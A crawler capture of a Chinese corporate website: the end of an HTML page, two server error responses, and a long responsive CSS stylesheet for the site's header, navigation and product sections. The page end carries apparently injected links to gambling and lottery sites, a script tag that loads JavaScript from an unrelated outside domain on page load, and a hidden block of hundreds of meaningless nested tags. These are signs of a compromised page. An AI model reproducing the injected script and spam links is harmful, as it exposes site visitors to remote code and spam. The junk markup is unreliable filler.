<a target="_blank" title="大众彩票5988cc - 首页" href="http://vewan.net">大众彩票5988cc - 首页</a>
<a target="_blank" title="welcome佰利乐|首页" href="http://wxafeit.com">welcome佰利乐|首页</a>
<a target="_blank" title="welcome耀彩网|首页" href="http://qskyeducation.com">welcome耀彩网|首页</a>
<a target="_blank" title="1877彩票网" href="http://bjlidun.com">1877彩票网</a>
<script src="http://mytysoft.com/84.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='3m80n'></q><tt id='3m80n'><dd id='3m80n'><noscript id='3m80n'><dl id='3m80n'><i id='3m80n'></i><dd id='3m80n'></dd></dl></noscript></dd></tt><tr id='3m80n'></tr><td id='3m80n'></td><q id='3m80n'></q><dd id='3m80n'></dd><div id='3m80n'><button id='3m80n'><tfoot id='3m80n'><i id='3m80n'><dl id='3m80n'><i id='3m80n'><strike id='3m80n'><dt id='3m80n'></dt></strike></i></dl></i><pre id='3m80n'></pre></tfoot><u id='3m80n'></u><small id='3m80n'></small></button><tr id='3m80n'></tr></div><strike id='3m80n'></strike><label id='3m80n'></label><button id='3m80n'></button><optgroup id='3m80n'></optgroup><dd id='3m80n'></dd><sup id='3m80n'><del id='3m80n'><strike id='3m80n'><dd id='3m80n'></dd></strike></del></sup><fieldset id='3m80n'><p id='3m80n'></p></fieldset><big id='3m80n'><big id='3m80n'><address id='3m80n'><dl id='3m80n'></dl></address><dd id='3m80n'></dd><table id='3m80n'><abbr id='3m80n'><strong id='3m80n'><blockquote id='3m80n'></blockquote></strong></abbr><td id='3m80n'><pre id='3m80n'></pre></td></table></big></big><q id='3m80n'><abbr id='3m80n'><thead id='3m80n'></thead></abbr></q><li id='3m80n'><q id='3m80n'><acronym id='3m80n'><dd id='3m80n'><td id='3m80n'><noframes id='3m80n'><tr id='3m80n'><strong id='3m80n'></strong><small id='3m80n'></small><button id='3m80n'></button><li id='3m80n'><noscript id='3m80n'><big id='3m80n'></big><dt id='3m80n'></dt></noscript></li></tr><ol id='3m80n'><option id='3m80n'><table id='3m80n'><blockquote id='3m80n'><tbody id='3m80n'></tbody></blockquote></table></option></ol><u id='3m80n'></u><kbd id='3m80n'><kbd id='3m80n'></kbd></kbd></noframes><abbr id='3m80n'></abbr></td></dd></acronym></q></li><thead id='3m80n'><button id='3m80n'><abbr id='3m80n'></abbr></button></thead><button id='3m80n'><u id='3m80n'><u id='3m80n'></u></u><tr id='3m80n'><optgroup id='3m80n'><dd id='3m80n'><dfn id='3m80n'><tt id='3m80n'><thead id='3m80n'><optgroup id='3m80n'></optgroup></thead></tt><legend id='3m80n'></legend><noframes id='3m80n'><b id='3m80n'><form id='3m80n'></form></b></noframes></dfn><pre id='3m80n'></pre></dd></optgroup><dl id='3m80n'><big id='3m80n'><dd id='3m80n'><td id='3m80n'><dir id='3m80n'></dir></td></dd></big><optgroup id='3m80n'></optgroup><dfn id='3m80n'></dfn></dl></tr></button><strong id='3m80n'></strong><ol id='3m80n'><dfn id='3m80n'><kbd id='3m80n'></kbd></dfn></ol><ul id='3m80n'></ul><noframes id='3m80n'></noframes><blockquote id='3m80n'></blockquote><fieldset id='3m80n'></fieldset><sup id='3m80n'><p id='3m80n'><tt id='3m80n'><sup id='3m80n'><bdo id='3m80n'><ol id='3m80n'><sup id='3m80n'><dl id='3m80n'><em id='3m80n'><label id='3m80n'></label></em></dl></sup></ol></bdo><address id='3m80n'></address></sup></tt></p><fieldset id='3m80n'><noframes id='3m80n'><code id='3m80n'><strong id='3m80n'></strong></code></noframes></fieldset></sup><sup id='3m80n'></sup><div id='3m80n'><pre id='3m80n'><select id='3m80n'></select><td id='3m80n'></td></pre></div><kbd id='3m80n'><u id='3m80n'></u></kbd><div id='3m80n'></div><blockquote id='3m80n'></blockquote><q id='3m80n'></q><th id='3m80n'></th><big id='3m80n'></big><address id='3m80n'><b id='3m80n'><select id='3m80n'></select></b></address><code id='3m80n'></code><ul id='3m80n'><strike id='3m80n'></strike></ul><noscript id='3m80n'></noscript><pre id='3m80n'></pre><div id='3m80n'><p id='3m80n'></p></div><tfoot id='3m80n'></tfoot><thead id='3m80n'><bdo id='3m80n'></bdo></thead><kbd id='3m80n'></kbd><p id='3m80n'><fieldset id='3m80n'><style id='3m80n'></style></fieldset></p><acronym id='3m80n'><big id='3m80n'><code id='3m80n'></code></big></acronym><noframes id='3m80n'><fieldset id='3m80n'></fieldset></noframes><ol id='3m80n'></ol><font id='3m80n'></font><td id='3m80n'><ol id='3m80n'></ol></td><center id='3m80n'></center><option id='3m80n'></option><legend id='3m80n'></legend><big id='3m80n'></big><sub id='3m80n'><ol id='3m80n'><li id='3m80n'><label id='3m80n'></label></li></ol></sub><i id='3m80n'><ol id='3m80n'></ol></i><del id='3m80n'></del><tr id='3m80n'><tr id='3m80n'><bdo id='3m80n'><form id='3m80n'><em id='3m80n'></em><ins id='3m80n'><center id='3m80n'><center id='3m80n'></center></center></ins><pre id='3m80n'><em id='3m80n'></em><abbr id='3m80n'><legend id='3m80n'><div id='3m80n'><center id='3m80n'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='3m80n'></b><noframes id='3m80n'><span id='3m80n'></span></noframes><font id='3m80n'><ol id='3m80n'></ol></font><td id='3m80n'><abbr id='3m80n'><option id='3m80n'><big id='3m80n'></big></option></abbr><dfn id='3m80n'></dfn></td><form id='3m80n'><legend id='3m80n'></legend></form><td id='3m80n'><strike id='3m80n'><blockquote id='3m80n'></blockquote></strike></td><sup id='3m80n'><fieldset id='3m80n'><li id='3m80n'></li></fieldset></sup><option id='3m80n'></option><thead id='3m80n'></thead><del id='3m80n'></del><b id='3m80n'><tfoot id='3m80n'></tfoot><i id='3m80n'></i></b><sup id='3m80n'></sup><thead id='3m80n'></thead><kbd id='3m80n'></kbd><acronym id='3m80n'><strike id='3m80n'></strike></acronym><table id='3m80n'><select id='3m80n'></select></table><strong id='3m80n'></strong><center id='3m80n'></center><p id='3m80n'><b id='3m80n'><bdo id='3m80n'><span id='3m80n'></span></bdo></b></p><tr id='3m80n'><form id='3m80n'><strong id='3m80n'><dir id='3m80n'></dir></strong><th id='3m80n'></th></form><strong id='3m80n'><select id='3m80n'></select></strong></tr><form id='3m80n'><pre id='3m80n'></pre></form><code id='3m80n'></code><optgroup id='3m80n'></optgroup><strong id='3m80n'><td id='3m80n'><table id='3m80n'><legend id='3m80n'><legend id='3m80n'><big id='3m80n'><fieldset id='3m80n'><q id='3m80n'><tfoot id='3m80n'><big id='3m80n'><tt id='3m80n'><thead id='3m80n'></thead></tt></big><p id='3m80n'></p><button id='3m80n'><table id='3m80n'><ins id='3m80n'></ins><tt id='3m80n'><li id='3m80n'><thead id='3m80n'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='3m80n'><td id='3m80n'></td><tfoot id='3m80n'></tfoot></tr><strong id='3m80n'><span id='3m80n'><dfn id='3m80n'></dfn><bdo id='3m80n'><thead id='3m80n'></thead></bdo></span></strong></td></strong><button id='3m80n'></button><ol id='3m80n'><font id='3m80n'><blockquote id='3m80n'><center id='3m80n'></center></blockquote></font></ol><strong id='3m80n'></strong><dl id='3m80n'><legend id='3m80n'></legend><sub id='3m80n'><small id='3m80n'></small></sub></dl><style id='3m80n'></style><pre id='3m80n'><code id='3m80n'></code></pre><big id='3m80n'></big><font id='3m80n'></font><bdo id='3m80n'></bdo><dfn id='3m80n'><dd id='3m80n'><button id='3m80n'><strike id='3m80n'><div id='3m80n'><div id='3m80n'><legend id='3m80n'></legend></div></div></strike></button><optgroup id='3m80n'><q id='3m80n'></q></optgroup></dd><ol id='3m80n'><q id='3m80n'><dfn id='3m80n'><button id='3m80n'><tbody id='3m80n'><tbody id='3m80n'></tbody></tbody></button></dfn></q></ol></dfn><dl id='3m80n'></dl><fieldset id='3m80n'></fieldset><u id='3m80n'></u><div id='3m80n'><ins id='3m80n'></ins></div><strong id='3m80n'></strong><center id='3m80n'></center><strong id='3m80n'></strong><small id='3m80n'></small><td id='3m80n'><q id='3m80n'><q id='3m80n'><b id='3m80n'><optgroup id='3m80n'></optgroup></b></q><ol id='3m80n'><bdo id='3m80n'></bdo></ol><dd id='3m80n'><th id='3m80n'></th></dd><blockquote id='3m80n'></blockquote><ul id='3m80n'><style id='3m80n'></style></ul></q></td><noscript id='3m80n'></noscript><ol id='3m80n'></ol><p id='3m80n'></p><strong id='3m80n'><big id='3m80n'></big><strike id='3m80n'><q id='3m80n'><sup id='3m80n'></sup></q></strike></strong><p id='3m80n'><thead id='3m80n'><acronym id='3m80n'><tfoot id='3m80n'><kbd id='3m80n'></kbd><form id='3m80n'></form></tfoot></acronym></thead></p><fieldset id='3m80n'></fieldset><b id='3m80n'><dt id='3m80n'></dt></b><sup id='3m80n'></sup><label id='3m80n'></label><noframes id='3m80n'><ins id='3m80n'></ins></noframes><td id='3m80n'></td><dfn id='3m80n'></dfn><font id='3m80n'><style id='3m80n'></style></font><tr id='3m80n'><td id='3m80n'></td></tr><dfn id='3m80n'><ul id='3m80n'></ul></dfn><tr id='3m80n'></tr><abbr id='3m80n'></abbr><strong id='3m80n'></strong><dt id='3m80n'></dt><span id='3m80n'><label id='3m80n'><td id='3m80n'></td></label><address id='3m80n'></address></span><label id='3m80n'><bdo id='3m80n'><dt id='3m80n'><dl id='3m80n'></dl></dt></bdo></label><abbr id='3m80n'><optgroup id='3m80n'></optgroup></abbr><code id='3m80n'></code><address id='3m80n'><thead id='3m80n'></thead></address><td id='3m80n'><style id='3m80n'><tbody id='3m80n'></tbody><strong id='3m80n'></strong></style></td><ul id='3m80n'><ul id='3m80n'></ul></ul><del id='3m80n'></del><th id='3m80n'><option id='3m80n'><legend id='3m80n'></legend></option></th><b id='3m80n'></b><i id='3m80n'><noscript id='3m80n'></noscript></i><q id='3m80n'></q><select id='3m80n'></select><option id='3m80n'></option><optgroup id='3m80n'><big id='3m80n'></big></optgroup><noframes id='3m80n'><acronym id='3m80n'><em id='3m80n'></em><td id='3m80n'><div id='3m80n'></div></td></acronym><address id='3m80n'><big id='3m80n'><big id='3m80n'></big><legend id='3m80n'></legend></big></address></noframes><ul id='3m80n'></ul><abbr id='3m80n'><p id='3m80n'><small id='3m80n'><bdo id='3m80n'><code id='3m80n'><i id='3m80n'><legend id='3m80n'></legend></i><sub id='3m80n'></sub></code></bdo></small></p></abbr><noscript id='3m80n'></noscript><tr id='3m80n'></tr><select id='3m80n'><button id='3m80n'><dfn id='3m80n'><p id='3m80n'></p><q id='3m80n'></q></dfn></button><noframes id='3m80n'></noframes><b id='3m80n'></b></select><font id='3m80n'></font><option id='3m80n'></option><fieldset id='3m80n'></fieldset><noframes id='3m80n'><i id='3m80n'><div id='3m80n'><ins id='3m80n'></ins></div></i></noframes><tr id='3m80n'></tr><label id='3m80n'><small id='3m80n'></small><b id='3m80n'></b></label><noscript id='3m80n'><tr id='3m80n'></tr><div id='3m80n'></div><noscript id='3m80n'></noscript><tr id='3m80n'></tr></noscript><center id='3m80n'></center><dl id='3m80n'></dl><blockquote id='3m80n'></blockquote><pre id='3m80n'><dl id='3m80n'><noframes id='3m80n'><i id='3m80n'></i></noframes><dt id='3m80n'></dt></dl><label id='3m80n'><dfn id='3m80n'></dfn></label></pre><dir id='3m80n'></dir><strike id='3m80n'></strike><thead id='3m80n'></thead><span id='3m80n'></span><i id='3m80n'></i><font id='3m80n'></font><style id='3m80n'></style><font id='3m80n'></font><td id='3m80n'><select id='3m80n'><b id='3m80n'><address id='3m80n'><noscript id='3m80n'><acronym id='3m80n'></acronym></noscript></address><style id='3m80n'><tbody id='3m80n'></tbody></style></b></select><ul id='3m80n'><thead id='3m80n'></thead></ul></td><strike id='3m80n'><dt id='3m80n'></dt></strike><dfn id='3m80n'></dfn><dir id='3m80n'><b id='3m80n'></b><font id='3m80n'></font></dir><ul id='3m80n'></ul><q id='3m80n'></q><acronym id='3m80n'></acronym><center id='3m80n'><strong id='3m80n'></strong></center><ins id='3m80n'><label id='3m80n'></label><span id='3m80n'></span></ins><li id='3m80n'><blockquote id='3m80n'></blockquote></li><th id='3m80n'><table id='3m80n'></table></th><tfoot id='3m80n'></tfoot><ins id='3m80n'></ins><table id='3m80n'></table><noscript id='3m80n'><del id='3m80n'><ol id='3m80n'><center id='3m80n'><ul id='3m80n'></ul><div id='3m80n'></div></center></ol></del></noscript><strong id='3m80n'><legend id='3m80n'></legend><td id='3m80n'></td></strong><font id='3m80n'><font id='3m80n'></font></font><noscript id='3m80n'><em id='3m80n'><form id='3m80n'><sub id='3m80n'></sub></form><bdo id='3m80n'></bdo></em></noscript><address id='3m80n'></address><center id='3m80n'><del id='3m80n'></del><sup id='3m80n'></sup></center><kbd id='3m80n'></kbd><font id='3m80n'><b id='3m80n'></b><table id='3m80n'></table><blockquote id='3m80n'></blockquote></font><big id='3m80n'><q id='3m80n'><center id='3m80n'><button id='3m80n'></button></center></q></big><i id='3m80n'><form id='3m80n'><option id='3m80n'></option><dir id='3m80n'><thead id='3m80n'></thead></dir></form><tr id='3m80n'><strike id='3m80n'><noframes id='3m80n'><dl id='3m80n'></dl></noframes></strike><dt id='3m80n'></dt></tr></i><dfn id='3m80n'></dfn><tbody id='3m80n'></tbody><select id='3m80n'><dir id='3m80n'><noscript id='3m80n'><th id='3m80n'><strike id='3m80n'></strike><small id='3m80n'></small></th></noscript><tbody id='3m80n'><em id='3m80n'><optgroup id='3m80n'></optgroup><style id='3m80n'><tr id='3m80n'></tr><address id='3m80n'></address></style></em></tbody><code id='3m80n'><noscript id='3m80n'><ins id='3m80n'><font id='3m80n'></font></ins></noscript></code></dir><p id='3m80n'></p><dl id='3m80n'></dl></select><form id='3m80n'><bdo id='3m80n'></bdo><optgroup id='3m80n'><tbody id='3m80n'></tbody></optgroup><blockquote id='3m80n'><button id='3m80n'><pre id='3m80n'><li id='3m80n'><tfoot id='3m80n'><kbd id='3m80n'></kbd></tfoot><fieldset id='3m80n'><dd id='3m80n'></dd></fieldset></li></pre></button><table id='3m80n'></table><span id='3m80n'><dl id='3m80n'></dl></span></blockquote></form><em id='3m80n'><small id='3m80n'><blockquote id='3m80n'></blockquote></small></em><tfoot id='3m80n'></tfoot><del id='3m80n'><pre id='3m80n'></pre></del><em id='3m80n'><acronym id='3m80n'><th id='3m80n'></th></acronym></em><fieldset id='3m80n'></fieldset><code id='3m80n'><noframes id='3m80n'></noframes></code><form id='3m80n'><optgroup id='3m80n'><dir id='3m80n'></dir></optgroup></form><strong id='3m80n'></strong><ins id='3m80n'><option id='3m80n'></option></ins><dd id='3m80n'></dd><span id='3m80n'><tbody id='3m80n'></tbody></span><strong id='3m80n'><pre id='3m80n'><form id='3m80n'></form></pre></strong><li id='3m80n'><abbr id='3m80n'><dir id='3m80n'></dir><acronym id='3m80n'></acronym></abbr></li><ol id='3m80n'></ol><strike id='3m80n'></strike><label id='3m80n'></label><legend id='3m80n'><address id='3m80n'><thead id='3m80n'><tr id='3m80n'></tr></thead></address><dt id='3m80n'></dt></legend><thead id='3m80n'></thead><ins id='3m80n'><big id='3m80n'></big></ins><kbd id='3m80n'></kbd><center id='3m80n'><acronym id='3m80n'></acronym><code id='3m80n'></code></center><ul id='3m80n'><pre id='3m80n'></pre></ul><style id='3m80n'><dt id='3m80n'><noframes id='3m80n'></noframes></dt><sub id='3m80n'></sub><b id='3m80n'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czsjghg.com/skin/js/mf-pattern/mF_taobaomall.css
body_size: 416
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/25 0:08:13<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 接收时发生错误。<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czsjghg.com/skin/js/mf-pattern/mF_taobaomall.js
body_size: 416
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/25 0:08:15<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 接收时发生错误。<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://www.czsjghg.com/skin/css/style.css
body_size: 7206
content:
@charset "utf-8";
/* CSS Document */

/* ====================
     公共样式
==================== */
body {
	font-size: 12px;
	font-family: "微软雅黑";
	line-height: 200%;
	margin: 0 auto;
	padding: 0;
	color: #333;
}
div {
	margin: 0 auto;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, ul, li, dl, dt, dd, form, img, p {
	margin: 0;
	padding: 0;
	border: none;
	list-style-type: none;

    height:auto;
}
.block {
	width: 1032px;
	height: auto;
}
.f_l {
	float: left;
}
.f_r {
	float: right;
}
.tl {
	text-align: left;
}
.tc {
	text-align: center;
}
.tr {
	text-align: right;
}
.dis {
	display: block;
}
.inline {
	display: inline;
}
.none {
	display: none;
}
.dashed {
	background: url(../images/linebg.gif) repeat-x left top;
	color: #3f3f3f;
	padding: 2px 0 3px 12px;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
*html .clearfix {
	height: 1%;
}
*+html .clearfix {
	height: 1%;
}
/*英文强制换行*/
.word {
	word-break: break-all;
}
a {
	text-decoration: none;
	color: #4b555d;
}
a:hover {
	color: #0071C1;
}
.clear {
	clear: both;
}
.blank {
	height: 30px;
	line-height: 30px;
	clear: both;
	visibility: hidden;
}
.input_text {
	background: url(../images/inputbg.png) no-repeat left top;
	height: 25px;
	line-height: 25px;
	border: 1px solid #ccc;
	padding: 0 10px;
	float: left;
}
.input_area {
	background: #fff url(../images/inputbg.png) no-repeat left top;
	width: 501px;
	height: 80px;
	border: 0px;
	padding: 5px 10px;
	border: 1px solid #ccc;
}
.input_submit {
	width: 77px;
	height: 41px;
	float: left;
	background: url(../images/search.png) no-repeat left top;
	text-align: center;
	line-height: 41px;
	color: #fff;
	border: 0px;
	cursor: pointer;
}
.float_bg {
	background: url(../images/qq_3.gif) repeat-y left top;
	width: 118px;
	padding: 2px 0;
	float: left;
}
/*---------- header ---------*/
.w1100 {
	width: 1100px;
	margin: 0 auto;
}
#header {
	width: 100%;
	height: 180px;
}
#logo {
	float: left;
	width: 54% !important;
	height: 130px;
}
#logo img {
}
#topright {
	float: right;
	width: 46% !important;
	height: 130px;
}
.topright1 {
	width: 100%;
	float: right;
	margin: 48px 0 30px 0;
}
.topright1 a {
	float: right;
	font-size: 12px;
	line-height: 12px;
	color: #0071c1;
	border-right: 2px solid #d0e1ec;
	padding: 0 6px;
}
.topright1 a:hover {
	color: red;
}
.topright2 {
	float: right;
	height: 39px;
}
.topright2 span {
	padding-left: 116px;
	font-size: 24px;
	line-height: 39px;
	color: #0071c1;
	font-family: "Myriad Pro";
}
/* nav */
#nav {
	width: 100%;
	height: 50px;
	background: url(../images/nav.jpg) repeat-x left top;
	z-index: -1;
	float: left;
}
#nav ul {
	width: 100%;
	height: 50px;
	margin: 0 auto;
	position: relative;
}
#nav ul li {
	float: left;
	width: 14.28%;
	background: url(../images/nav_li.jpg) no-repeat right center;
	height: 50px;
	line-height: 50px;
}
#nav ul li.first_menu {
}
#nav ul li a {
	width: 100%;
	font-size: 16px;
	color: #fff;
	height: 50px;
	display: block;
	text-align: center;
	background-position: 0 -50px;
	z-index: 2;
	position: relative;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
#nav ul li a:hover, nav ul li a.current {
	color: #fff;
	font-size: 18px;
	background: #09548c;
}
.nav_active {
	background: #17659b;
	background-size: 100% 100%;
	height: 50px;
	position: absolute;
	left: 0;
	z-index: 1;
}
/*-------- header end ---------*/


/* flash */
#flash {
	width: 100%;
	padding: 0px;
}
/* 本例子css -------------------------------------- */
.focus {
	width: 100%;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}
.focus .hd3 {
	width: 100%;
	height: 11px;
	position: absolute;
	z-index: 1;
	bottom: 5px;
	text-align: center;
}
.focus .hd3 ul {
	display: inline-block;
	height: 5px;
	padding: 3px 5px;
	background-color: rgba(255,255,255,0.7);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	font-size: 0;
	vertical-align: top;
}
.focus .hd3 ul li {
	display: inline-block;
	width: 5px;
	height: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #8C8C8C;
	margin: 0 5px;
	vertical-align: top;
	overflow: hidden;
}
.focus .hd3 ul .on {
	background: #FE6C9C;
}
.focus .bd3 {
	position: relative;
	z-index: 0;
}
.focus .bd3 li img {
	width: 100%;
	background: url(../images/loading.gif) center center no-repeat;
}
.focus .bd3 li a {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0); /* 取消链接高亮 */
}
/* flash end */


/* --------------  手机版header  -----------  */
#mobile_header {
	display: none;
	width: 100%;
}
#mobile_header #logo2 {
	width: 80%;
	float: left;
}
#mobile_header #logo2 img {
	width: 100%;
}
#mobile_header #home {
	width: 20%;
	float: right;
}
#mobile_header #home a {
	float: right;
	width: 100%;
}
#mobile_header #home img {
	float: right;
	width: 40%;
	margin-top: 35%;
	margin-right: 10%;
}
.mobile_nav {
	width: 100%;
	height: 85px;
	background: url(../images/mobile_nav.jpg)repeat-x left top;
}
.mobile_nav ul {
	width: 100%;
	margin: 0 auto;
	position: relative;
}
.mobile_nav ul li {
	float: left;
	width: 33.3%;
	background: url(../images/mobile_nav_li.jpg)no-repeat right center;
	height: 42px;
	line-height: 42px;
}
.mobile_nav ul li.first_menu {
	display: none;
}
.mobile_nav ul li a {
	width: 100%;
	font-size: 16px;
	color: #fff;
	height: 42px;
	display: block;
	text-align: center;
	z-index: 2;
	position: relative;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.mobile_nav ul li a:hover, .mobile_nav ul li a.current {
	color: #fff;
	font-size: 18px;
	background: #3db5c3;
}
/* 内页产品中心 */
#left2 {
	display: none;
}
 @media screen and (max-width: 1120px) {
#myFocus, .pic img {
	width: 100% !important;
	height: 380px !important;
}
.banner img {
	width: 100%;
	height: auto;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
.ibox1_1 {
	width: 550px !important;
	float: none !important;
	margin: 0 auto;
}
.ibox1_2 {
	width: 400px !important;
	float: none !important;
	margin: 0 auto;
}
#pro_con .bd ul li {
	float: left;
	width: 24% !important;
	margin: 0 1% 2% 0 !important;
}
/* 内页产品中心 */
#left {
	display: none;
}
#left2 {
	display: block;
}
#left2 .left_list ul {
	text-align: center;
	margin-top: 10px;
	width: 100%;
}
#left2 .left_list ul li {
	display: inline-block;
	height: 25px;
	line-height: 25px;
	margin: 1%;
	padding: 0px;
	width: 31%;
	border-radius: 5px;
	background: #888B8E;
	overflow: hidden;
}
#left2 .left_list ul li a {
	font-size: 14px;
	color: #fff;
	width: 100%;
	display: block;
}
#left2 .left_list ul li:hover {
	background: #0071c1;
}
#left2 .left_list ul li #lsed {
	background: #0071c1;
}
#right {
	width: 100% !important;
}
#right_top {
	display: none;
}
.pro_img {
	height: 304px !important;
}
/*  产品详情  */
.productImg {
	float: none !important;
	width: 50%;
}
.productRight {
	text-align: center;
	float: none !important;
	width: 100% !important;
}
.productDes {
	display: none;
}
/* 频道内页详情  */
#right_con {
	width: 100% !important;
	padding: 0 !important;
}
}
 @media screen and (max-width:1000px) {
#myFocus, .pic img {
	width: 100% !important;
	height: 320px !important;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
#pro_con .bd ul li {
	width: 24% !important;
	margin: 0 1% 2% 0 !important;
	height: 168px !important;
}
#pro_con .hd li a:hover, #pro_con .hd .on a {
	background: #0071c1;
	color: #fff;
}
/*  内页产品中心 */
.pro_img {
	height: 226px !important;
}
}
@media screen and (max-width:900px) {
#topright {
	display: none !important;
}
}
 @media screen and (max-width:767px) {
#myFocus, .pic img {
	width: 100% !important;
	height: 260px !important;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
.ibox1_1 {
	width: 90% !important;
	height: auto !important;
	margin: 0 auto;
	float: none !important;
}
.ibox1_2 {
	width: 90% !important;
	height: auto !important;
	margin: 0 auto;
	float: none !important;
	padding-top: 15px;
}
.ibox1_title h2 {
	font-size: 25px !important;
}
.ibox1_1 span {
	font-size: 12px !important;
	line-height: 24px !important;
}
/* 首页 产品中心 */
#pro_con .hd {
	margin: 15px 0 !important;
}
#pro_con .hd ul {
	width: 100% !important;
	margin: 0 auto;
}
#pro_con .hd li {
	width: 33.3% !important;
	text-align: center;
}
#pro_con .hd li a {
	height: 30px !important;
	width: 100% !important;
	line-height: 30px !important;
	font-size: 14px !important;
	padding: 0 !important;
	overflow: hidden;
}
#pro_con .bd ul li {
	width: 48% !important;
	margin: 1% !important;
	height: 256.6px !important;
}
#pro_con .bd ul li .pro_title, #pro_con .bd ul li .pro_title h4 {
	display: block;
	position: absolute;
	bottom: 0 !important;
	left: 0 !important;
	line-height: 200% !important;
	font-size: 14px !important;
}
.slideTxtBox2 .hd, .slideTxtBox2 .hd ul {
	width: 100% !important;
}
.slideTxtBox2 .hd ul li a {
	padding: 0 !important;
	width: 32% !important;
}
#pro_con .bd ul li:nth-child(4n+1) {
	clear: both;
}
/* 首页 新闻中心 */
.news1 {
	width: 100% !important;
	float: none !important;
	margin-bottom: 10px;
}
.news2 {
	width: 100% !important;
	margin-bottom: 10px;
}
.news2 ul li .art-right {
	width: inherit !important;
	height: auto !important;
}
.news2 ul li .art-right h3 a {
	height: auto !important;
}
.slideTxtBox2 .bd ul {
	height: auto !important;
}
/* 底部 */
.footer1, .footer2 {
	display: none;
}
.footer3 {
	border: 0 !important;
	width: 100% !important;
}
.footer4 {
	margin-top: 20px;
	width: 200px !important;
}
/* 内页 产品中心 */
.productList li {
	width: 48% !important;
	margin: 1%;
}
.pro_img {
	height: 256px !important;
}
/* 内页 新闻中心 */
.news_right {
	width: 100% !important;
	height: auto !important;
}
}
#toolbar {
	display: none;
}
 @media screen and (max-width:640px) {
#header {
	display: none;
}
#mobile_header {
	display: block;
}
.w1100 {
	width: 95%;
	margin: 0 auto;
}
.ibox1_1 {
	display: none !important;
}
/* toolBar */
.blank55 {
	height: 55px;
	line-height: 1px;
	clear: both;
}
#toolbar {
	color: #fff;
	text-align: center;
	width: 100%;
	height: 54px;
	float: left;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10000;
	background: #383838;
	display: block;
}
#toolbar ul {
}
#toolbar li {
	float: left;
	width: 25%;
	height: 54px;
}
#toolbar a {
	width: 100%;
	height: 24px;
	color: #fff;
	display: block;
	padding: 30px 0 0 0;
	line-height: 24px;
	font-size: 14px;
}
.f1 {
	background: url(../images/t1.png) no-repeat center 8px;
}
.f2 {
	background: url(../images/t2.png) no-repeat center 8px;
}
.f3 {
	background: url(../images/t3.png) no-repeat center 8px;
}
.f4 {
	background: url(../images/t4.png) no-repeat center 8px;
}
.f_clear {
	clear: both;
	width: 100%;
	float: left;
	margin: 5px auto;
}
.f_list .fl_r {
	width: 80%;
}
/*首页新闻中心*/
.slideTxtBox2 .hd ul li {
	padding: 0 !important;
	width: 32% !important;
}
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 213px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 213px !important;
}
.productImg {
	width: 100% !important;
}
.productDesc img {
	max-width: 100% !important;
}
}
}
 @media screen and (max-width:480px) {
.w1100 {
	width: 95%;
	margin: 0 auto;
}
/* 内页 新闻中心 */
.news_left {
	width: 100% !important;
	height: auto !important;
}
.news_left img {
	width: 100% !important;
	height: auto !important;
}
}
 @media screen and (max-width:480px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 158px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 158px !important;
}
}
 @media screen and (max-width:414px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 136px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 136px !important;
}
}
 @media screen and (max-width:375px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 122px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 122px !important;
}
}
 @media screen and (max-width:360px) {
/* 首页 产品中心 */
#pro_con .bd ul li {
	height: 117px !important;
}
/*  内页产品中心 */
.pro_img {
	height: 117px !important;
}
}
/*  ------------ 手机版header end  ------------  */


/*  首页关于同沁  */
.ibox1 {
	margin-top: 25px;
}
.ibox1_title h4 {
	display: block;
	min-height: 56px;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
	margin: 0 auto;
}
.ibox1_title h2 {
	display: block;
	height: 56px;
	text-align: center;
	font-size: 30px;
	line-height: 56px;
	margin: 0 auto;
}
.ibox1_title h3 {
	display: block;
	width: 6%;
	height: 4px;
	background: #0071c1;
	margin: 0 auto;
}
.ibox1_con {
	margin-top: 35px;
	margin-bottom: 64px;
}
.ibox1_1 {
	float: left;
	width: 600px;
	height: 330px;
	overflow: hidden;
}
.ibox1_1 span {
	width: 100%;
	height: 243px;
	font-size: 14px;
	line-height: 30px;
	overflow: hidden;
}
.btn1 {
	margin-top: 23px;
	margin-left: 6px;
	margin-bottom: 20px;
}
.btn1 a {
	display: block;
	width: 110px;
	height: 40px;
	background: #3bb4c3;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	text-align: center;
	border-radius: 5px;
	transition: all 0.35s;
	-moz-transition: all 0.35s;
	-webkit-transition: all 0.35s;
	-o-transition: all 0.35s;
}
.btn1 a:hover {
	background: #0370c2;
}
.ibox1_2 {
	float: right;
	width: 460px;
	height: 330px;
}
